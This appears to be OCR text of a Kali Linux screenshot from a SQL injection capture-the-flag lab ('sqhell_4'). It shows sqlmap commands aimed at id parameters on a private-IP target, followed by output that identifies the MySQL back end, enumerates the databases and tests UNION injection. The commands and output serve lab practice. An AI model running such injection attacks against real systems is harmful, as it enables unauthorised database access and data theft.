 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:13 1
kali@kali: ~
kali@kali: ~ 127x14
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12
[08:11:37] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] sqhell_4
[08:11:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.22.175'
[*] ending @ 08:11:37 /2021-07-30/
View Post
┌──(kali㉿kali)-[~]
└─$ sqlmap --url "http://10.10.22.175/user?id=1" --dbms=mysql -D sqhell_4 --t --thread=10 --level=3 --risk=3
kali@kali: ~ 85x18
[08:11:51] [INFO] automatically extending ranges for UNION query injection technique
tests as there is at least one other (potential) technique found
[08:11:52] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the t
ime needed to find the right number of query columns. Automatically extending the ran
ge for current UNION query injection technique test
[08:11:53] [INFO] target URL appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer
value for option '--union-char'? [Y/n]
[08:12:25] [WARNING] if UNION based SQL injection is not detected, please consider fo
rcing the back-end DBMS (e.g. '--dbms=mysql')
[08:12:33] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer
value for option '--union-char'? [Y/n]
[08:12:47] [INFO] testing 'Generic UNION query (47) - 21 to 40 columns'
[08:12:56] [INFO] testing 'Generic UNION query (47) - 41 to 60 columns'
[08:13:03] [INFO] testing 'MySQL UNION query (47) - 1 to 20 columns'
kali@kali: ~ 85x18
┌──(kali㉿kali)-[~]
└─$ sqlmap --url "http://10.10.22.175/post?id=1" --dbs --dbms=mysql --level=3 --risk=
3 --thread=10